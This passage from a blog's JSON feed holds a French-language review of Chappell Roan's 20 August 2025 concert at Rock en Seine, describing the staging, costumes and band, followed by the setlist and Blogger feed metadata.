href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglelpUXpmeabhM7kQ0zS34actdFkiNXBPIjXmE4KeWoeudzScXTvvMnkJEbLOuSWmAXmljZH7Gvroj3bY4rezl4ZS4fpk0X1z0ok60q45orpS-xs-P89cF9cO2GmVpyKcdZJPYjzNqeTHyow-OJWxYXYob6rYQ-QLD67tikqcxI-kkOkZ8qQQyWunvRSzw\/s2400\/DSC07586.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2400\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglelpUXpmeabhM7kQ0zS34actdFkiNXBPIjXmE4KeWoeudzScXTvvMnkJEbLOuSWmAXmljZH7Gvroj3bY4rezl4ZS4fpk0X1z0ok60q45orpS-xs-P89cF9cO2GmVpyKcdZJPYjzNqeTHyow-OJWxYXYob6rYQ-QLD67tikqcxI-kkOkZ8qQQyWunvRSzw\/w400-h266\/DSC07586.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ENous nous installons à une distance raisonnable de la grande scène pour attendre la prestation de Chappell Roan. Nous zappons du coup le concert de THÉA sur la scène Horizons de l'autre côté du Domaine de Saint-Cloud.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003EUne partie du public est venu habillé et maquillé aux couleurs de Chappell Roan. Tenue de cheerleader, santiags Midwest, veste à franges, maquillage de drag-queen, strass et paillettes, chapeau de cow-boy rose.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003EAujourd'hui c'est l'unique concert de Chappell Roan en France en 2025. L'auteure-compositrice-interprète américaine, basée à Los Angeles, était venue en France en 2023, dans la foulée de la sortie de son premier album,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E«\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EThe Rise and Fall of a Midwest Princess\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"citation\"\u003E»\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E. Elle avait joué aux Étoiles devant quelques centaines de personnes. En 2024, Chappell Roan devait jouer au Bataclan mais a annulé sa tournée, chamboulée par son ascension fulgurante. Ce soir c'est devant 35 000 personnes que Chappell Roan se présente. L'artiste a digéré sa success story qu'elle assume dès l'ouverture du concert, avec une discrétion toute américaine. Le décor sur scène est gigantesque. Pour vous donner une idée, vous prenez le château de la Belle au bois dormant de Disney et vous ajouter en ornements les formes complexes et sinueuses du gothique flamboyant. L'écran géant en fond de scène projette des yeux de dragons. L'introduction est une musique pompeuse à souhait, calibrée pour les concerts en très grands espaces. Chappell Roan arrive vêtue d'une robe verte et d'une couronne, le visage recouvert de maquillage blanc. L'esthétique drag-queen mélangée avec un défilé chatoyant de la maison Gucci, le tout imprégné des tenues de princesses des contes de fée. Le concert démarre avec les morceaux\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E«\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ESuper Graphic Ultra Modern Girl\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"citation\"\u003E»\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;et\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E«\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EFemininomenon\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"citation\"\u003E»\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E.\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;Des morceaux puissants qui permettent au public de chanter d'entrée de jeu.\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6GW8BL6KBx5RjGzfxAC7t8h4GBBKuM21hBgs0W66t08pgOCbCnV6xf8vOfCqnFG5bBGgT9nFFRJBIgMstlzBaYz0mAxT8sIpz-LM99fCvDNtk5gvdW0R21gVpdRSNfBQBjaKNLeLcEEg9c8_jbTghrMh_goWFxJVl4z0nU6LGCdoGtT9YOABPwEpwR8Yw\/s2400\/DSC07597.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2400\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6GW8BL6KBx5RjGzfxAC7t8h4GBBKuM21hBgs0W66t08pgOCbCnV6xf8vOfCqnFG5bBGgT9nFFRJBIgMstlzBaYz0mAxT8sIpz-LM99fCvDNtk5gvdW0R21gVpdRSNfBQBjaKNLeLcEEg9c8_jbTghrMh_goWFxJVl4z0nU6LGCdoGtT9YOABPwEpwR8Yw\/w400-h266\/DSC07597.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EChappell Roan court de bout en bout de la scène, grimpe les escaliers, lance ses jambes comme une cheerleadeuse. Les guitaristes sont elles aussi très mobiles. Le\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003Egroupe est entièrement féminin.  Nous retrouvons Andrea et Allee à la guitare et à la basse. Madden Klass à la batterie remplace Lucy Ritter (notre batteuse préférée a décliné la tournée 2025). Le groupe s'enrichit de Emily Rosenfield à la seconde guitare (de quoi étoffer le son) et de Bryn Bliska aux claviers. Bryn Bliska accompagne avec élégance Chappell Roan sur les morceaux intimes comme\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E«\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EPicture You\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"citation\"\u003E\u0026nbsp;»\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;ou\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E«\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ECoffee\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"citation\"\u003E»\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E.\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYwpZ0PkOE-z2Ic7FYTKwr7U_bao0wdJTbNniMGVsrbYJJ3WGvlTTR-BCWGQPCm3nmRnqGutZMURDeMEFoOs1dcwQQxtC4IADIIUMuDgTxDpqEUiX65SAbLYH5xLSjxZFnEXQioAdGIAxewo5bO5sWQBHM1SfUwL26zl0H1LtP7umKx2QteUNtCLy-6vKn\/s2399\/DSC07666.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2399\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYwpZ0PkOE-z2Ic7FYTKwr7U_bao0wdJTbNniMGVsrbYJJ3WGvlTTR-BCWGQPCm3nmRnqGutZMURDeMEFoOs1dcwQQxtC4IADIIUMuDgTxDpqEUiX65SAbLYH5xLSjxZFnEXQioAdGIAxewo5bO5sWQBHM1SfUwL26zl0H1LtP7umKx2QteUNtCLy-6vKn\/w400-h266\/DSC07666.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELes tenues de scènes se succèdent, toutes inspirées par le burlesque et le côté flamboyant des drag-queens. Le spectacle est étincelant, brillant, avec des couleurs irisées, des décors floraux, des vêtements scintillants de broderies, de dorures et de perles, des motifs de bestioles insolites projetées sur les écrans géants. C'est fun et tout le public est invité à lacher prise et à être heureux.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioCi8bmNKlpI_BRwojc6KHaYIvA0ui72pYGD7sNJr7sNzTuVijLlR0WD3urdo8Zzm6eB_HUe0FdB_RKxzwmT3NUmXH2nCRbJbr3t1rfMUmnsjRt4EwdV1QZ3syVFcPeHxX8hjRFc0bPYfuy-j8ENv-NIoWl0VdT7O1WfMBRk-iHdsDYCLP41QcjDV6Co6U\/s2400\/DSC07683.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2400\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioCi8bmNKlpI_BRwojc6KHaYIvA0ui72pYGD7sNJr7sNzTuVijLlR0WD3urdo8Zzm6eB_HUe0FdB_RKxzwmT3NUmXH2nCRbJbr3t1rfMUmnsjRt4EwdV1QZ3syVFcPeHxX8hjRFc0bPYfuy-j8ENv-NIoWl0VdT7O1WfMBRk-iHdsDYCLP41QcjDV6Co6U\/w400-h266\/DSC07683.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa musique de Chappell Roan est taillée pour la scène. La chorégraphie de « Hot to Go » est bien suivie par la foule. De fait nous connaissons et apprécions tous les morceaux. Chappell Roan sait composer d'excellents bijoux pop. Le nouveau morceau « The Subway » est déjà bien connu d'une partie de l'audience qui le crie très fort. Quant aux titres « Red Wine Supernova » et « Good Luck, Babe ! », leurs paroles sont chantées à tue-tête par le public. Chappell Roan aborde de manière frontale le sujet de la sexualité féminine. Avec des textes sensibles et à double sens, elle exprime son expérience de la culture lesbienne, évoquant toute un gamme de sentiments, sa joie, sa passion, sa tristesse, son désarroi, sa liberté.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003EDans ce spectacle fignolé à la seconde prêt,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EChappell Roan\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;glisse quelques phrases au public, s'essayant même à quelques mots en français pour demander au public de bien vouloir l'excuser pour l'annulation du concert de 2024 et pour exprimer sa joie d'être ici ce soir. Les épatants « My Kink is Karma » et « Pink Pony Club » clôturent, tout en puissance électrique, un spectacle pétillant, joyeux et festif. Nous avons adoré.\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E* Setlist Chappell Roan :\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Col\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EVisions of Damsels \u0026amp; Other Dangerous Things (Intro)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ESuper Graphic Ultra Modern Girl\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EFemininomenon\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EAfter Midnight\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ENaked In Manhattan\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EGuilty Pleasure\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EBand (presentation of the musicians)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ECasual\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EThe Subway\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EHot To Go !\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EBarracuda (Heart Cover)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EPicture You\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EKaleidoscope\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EThe Giver\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ERed Wine Supernova\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ECoffee\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EGood Luck, Babe !\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EMy Kink Is Karma\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EPink Pony Club\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concertsexposbypat.com\/feeds\/3742625549828300772\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/2954960242264688965\/3742625549828300772?isPopup=true","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/3742625549828300772"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/3742625549828300772"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concertsexposbypat.com\/2025\/08\/concert-chappell-roan-sunday-1994-suki.html","title":"[Concert] Chappell Roan - Sunday (1994) - Suki Waterhouse - SOFIA ISELLA -  Rock en Seine - Domaine de Saint-Cloud - 20\/08\/2025"}],"author":[{"name":{"$t":"Concerts expos by Pat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10741548867041703718"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieTuPXSPDtzxr4WLneYmliEOLcHqvFaOG7SaWsbiq4ZPLMU7Y6uJu2N5c6nsQOVSz3IpjMSW2hQUjiQkAv32eyeWWHtB5niIxr3KvDBBqfRpKOlu33xkkZyzkMtcQvwPrM9RK3U92QvIcm5f7mB0zvI0-Tv01-wsqkJTYnODkYUMQDT-vIr1U7fpWbm-5w\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});